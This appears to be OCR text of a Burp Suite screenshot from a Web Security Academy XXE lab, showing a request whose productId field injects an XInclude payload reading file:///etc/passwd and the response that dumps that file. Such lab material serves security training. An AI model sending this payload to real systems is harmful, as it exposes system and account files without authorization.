 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
XXE Lab 5 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a43008c0326bafb83bf616600c30044.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a43008c0326bafb83bf616600c30044.web-security-academy.net
3 Cookie: session=QtRzMr7nlqfh7FUQ5PHNgPV4LqlFM8nv
4 Content-Length: 128
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a43008c0326bafb83bf616600c30044.web-security-academ
y.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a43008c0326bafb83bf616600c30044.web-security-academ
y.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
20 <xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats
:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
38 usbmux:x:108:46:usbmuxdaemon,
Search... 0 highlights
Inspector
Done 2,463 bytes | 406 millis